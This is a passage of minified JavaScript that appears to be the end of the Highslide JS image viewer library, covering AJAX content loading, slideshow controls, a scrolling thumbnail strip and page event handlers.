s=this.cachedGet||this.xhr.responseText,regBody;if(this.pre)hs.cachedGets[this.src]=s;if(!hs.ie||hs.uaVersion>=5.5){s=s.replace(new RegExp("<link[^>]*>","gi"),"").replace(new RegExp("<script[^>]*>.*?</script>","gi"),"");if(this.iframe){var doc=this.iframe.contentDocument;if(!doc&&this.iframe.contentWindow)doc=this.iframe.contentWindow.document;if(!doc){var pThis=this;setTimeout(function(){pThis.loadHTML()},25);return}doc.open();doc.write(s);doc.close();try{s=doc.getElementById(this.id).innerHTML}catch(e){try{s=this.iframe.document.getElementById(this.id).innerHTML}catch(e){}}hs.discardElement(this.iframe)}else{regBody=/(<body[^>]*>|<\/body>)/gi;if(regBody.test(s))s=s.split(regBody)[hs.ie?1:2]}}hs.getElementByClass(this.content,"DIV","highslide-body").innerHTML=s;this.onLoad();for(var x in this)this[x]=null}};hs.Slideshow=function(expKey,options){if(hs.dynamicallyUpdateAnchors!==false)hs.updateAnchors();this.expKey=expKey;for(var x in options)this[x]=options[x];if(this.useControls)this.getControls();if(this.thumbstrip)this.thumbstrip=hs.Thumbstrip(this)};hs.Slideshow.prototype={getControls:function(){this.controls=hs.createElement("div",{innerHTML:hs.replaceLang(hs.skin.controls)},null,hs.container);var buttons=["play","pause","previous","next","move","full-expand","close"];this.btn={};var pThis=this;for(var i=0;i<buttons.length;i++){this.btn[buttons[i]]=hs.getElementByClass(this.controls,"li","highslide-"+buttons[i]);this.enable(buttons[i])}this.btn.pause.style.display="none"},checkFirstAndLast:function(){if(this.repeat||!this.controls)return;var exp=hs.expanders[this.expKey],cur=exp.getAnchorIndex(),re=/disabled$/;if(cur==0)this.disable("previous");else if(re.test(this.btn.previous.getElementsByTagName("a")[0].className))this.enable("previous");if(cur+1==hs.anchors.groups[exp.slideshowGroup||"none"].length){this.disable("next");this.disable("play")}else if(re.test(this.btn.next.getElementsByTagName("a")[0].className)){this.enable("next");this.enable("play")}},enable:function(btn){if(!this.btn)return;var sls=this,a=this.btn[btn].getElementsByTagName("a")[0],re=/disabled$/;a.onclick=function(){sls[btn]();return false};if(re.test(a.className))a.className=a.className.replace(re,"")},disable:function(btn){if(!this.btn)return;var a=this.btn[btn].getElementsByTagName("a")[0];a.onclick=function(){return false};if(!/disabled$/.test(a.className))a.className+=" disabled"},hitSpace:function(){if(this.autoplay)this.pause();else this.play()},play:function(wait){if(this.btn){this.btn.play.style.display="none";this.btn.pause.style.display=""}this.autoplay=true;if(!wait)hs.next(this.expKey)},pause:function(){if(this.btn){this.btn.pause.style.display="none";this.btn.play.style.display=""}clearTimeout(this.autoplay);this.autoplay=null},previous:function(){this.pause();hs.previous(this.btn.previous)},next:function(){this.pause();hs.next(this.btn.next)},move:function(){},"full-expand":function(){hs.getExpander().doFullExpand()},close:function(){hs.close(this.btn.close)}};hs.Thumbstrip=function(slideshow){function add(exp){hs.extend(options||{},{overlayId:dom,hsId:"thumbstrip",className:"highslide-thumbstrip-"+mode+"-overlay "+(options.className||"")});if(hs.ieLt7)options.fade=0;exp.createOverlay(options);hs.setStyles(dom.parentNode,{overflow:"hidden"})}function scroll(delta){selectThumb(undefined,Math.round(delta*dom[isX?"offsetWidth":"offsetHeight"]*.7))}function selectThumb(i,scrollBy){if(i===undefined)for(var j=0;j<group.length;j++){if(group[j]==hs.expanders[slideshow.expKey].a){i=j;break}}if(i===undefined)return;var as=dom.getElementsByTagName("a"),active=as[i],cell=active.parentNode,left=isX?"Left":"Top",right=isX?"Right":"Bottom",width=isX?"Width":"Height",offsetLeft="offset"+left,offsetWidth="offset"+width,overlayWidth=div.parentNode.parentNode[offsetWidth],minTblPos=overlayWidth-table[offsetWidth],curTblPos=parseInt(table.style[isX?"left":"top"])||0,tblPos=curTblPos,mgnRight=20;if(scrollBy!==undefined){tblPos=curTblPos-scrollBy;if(minTblPos>0)minTblPos=0;if(tblPos>0)tblPos=0;if(tblPos<minTblPos)tblPos=minTblPos}else{for(var j=0;j<as.length;j++)as[j].className="";active.className="highslide-active-anchor";var activeLeft=i>0?as[i-1].parentNode[offsetLeft]:cell[offsetLeft],activeRight=cell[offsetLeft]+cell[offsetWidth]+(as[i+1]?as[i+1].parentNode[offsetWidth]:0);if(activeRight>overlayWidth-curTblPos)tblPos=overlayWidth-activeRight;else if(activeLeft<-curTblPos)tblPos=-activeLeft}var markerPos=cell[offsetLeft]+(cell[offsetWidth]-marker[offsetWidth])/2+tblPos;hs.animate(table,isX?{left:tblPos}:{top:tblPos},null,"easeOutQuad");hs.animate(marker,isX?{left:markerPos}:{top:markerPos},null,"easeOutQuad");scrollUp.style.display=tblPos<0?"block":"none";scrollDown.style.display=tblPos>minTblPos?"block":"none"}var group=hs.anchors.groups[hs.expanders[slideshow.expKey].slideshowGroup||"none"],options=slideshow.thumbstrip,mode=options.mode||"horizontal",floatMode=mode=="float",tree=floatMode?["div","ul","li","span"]:["table","tbody","tr","td"],isX=mode=="horizontal",dom=hs.createElement("div",{className:"highslide-thumbstrip highslide-thumbstrip-"+mode,innerHTML:'<div class="highslide-thumbstrip-inner">'+"<"+tree[0]+"><"+tree[1]+"></"+tree[1]+"></"+tree[0]+"></div>"+'<div class="highslide-scroll-up"><div></div></div>'+'<div class="highslide-scroll-down"><div></div></div>'+'<div class="highslide-marker"><div></div></div>'},{display:"none"},hs.container),domCh=dom.childNodes,div=domCh[0],scrollUp=domCh[1],scrollDown=domCh[2],marker=domCh[3],table=div.firstChild,tbody=dom.getElementsByTagName(tree[1])[0],tr;for(var i=0;i<group.length;i++){if(i==0||!isX)tr=hs.createElement(tree[2],null,null,tbody);(function(){var a=group[i],cell=hs.createElement(tree[3],null,null,tr),pI=i;hs.createElement("a",{href:a.href,onclick:function(){hs.getExpander(this).focus();return hs.transit(a)},innerHTML:hs.stripItemFormatter?hs.stripItemFormatter(a):a.innerHTML},null,cell)})()}if(!floatMode){scrollUp.onclick=function(){scroll(-1)};scrollDown.onclick=function(){scroll(1)};hs.addEventListener(tbody,document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll",function(e){var delta=0;e=e||window.event;if(e.wheelDelta){delta=e.wheelDelta/120;if(hs.opera)delta=-delta}else if(e.detail){delta=-e.detail/3}if(delta)scroll(-delta*.2);if(e.preventDefault)e.preventDefault();e.returnValue=false})}return{add:add,selectThumb:selectThumb}};hs.langDefaults=hs.lang;var HsExpander=hs.Expander;if(hs.ie&&window==window.top){(function(){try{document.documentElement.doScroll("left")}catch(e){setTimeout(arguments.callee,50);return}hs.ready()})()}hs.addEventListener(document,"DOMContentLoaded",hs.ready);hs.addEventListener(window,"load",hs.ready);hs.addEventListener(document,"ready",function(){if(hs.expandCursor||hs.dimmingOpacity){var style=hs.createElement("style",{type:"text/css"},null,document.getElementsByTagName("HEAD")[0]);function addRule(sel,dec){if(!hs.ie){style.appendChild(document.createTextNode(sel+" {"+dec+"}"))}else{var last=document.styleSheets[document.styleSheets.length-1];if(typeof last.addRule=="object")last.addRule(sel,dec)}}function fix(prop){return"expression( ( ( ignoreMe = document.documentElement."+prop+" ? document.documentElement."+prop+" : document.body."+prop+" ) ) + 'px' );"}if(hs.expandCursor)addRule(".highslide img","cursor: url("+hs.graphicsDir+hs.expandCursor+"), pointer !important;");addRule(".highslide-viewport-size",hs.ie&&(hs.uaVersion<7||document.compatMode=="BackCompat")?"position: absolute; "+"left:"+fix("scrollLeft")+"top:"+fix("scrollTop")+"width:"+fix("clientWidth")+"height:"+fix("clientHeight"):"position: fixed; width: 100%; height: 100%; left: 0; top: 0")}});hs.addEventListener(window,"resize",function(){hs.getPageSize();if(hs.viewport)for(var i=0;i<hs.viewport.childNodes.length;i++){var node=hs.viewport.childNodes[i],exp=hs.getExpander(node);exp.positionOverlay(node);if(node.hsId=="thumbstrip")exp.slideshow.thumbstrip.selectThumb()}});hs.addEventListener(document,"mousemove",function(e){hs.mouse={x:e.clientX,y:e.clientY}});hs.addEventListener(document,"mousedown",hs.mouseClickHandler);hs.addEventListener(document,"mouseup",hs.mouseClickHandler);hs.addEventListener(document,"ready",hs.setClickEvents);hs.addEventListener(window,"load",hs.preloadImages);hs.addEventListener(window,"load",hs.preloadAjax)}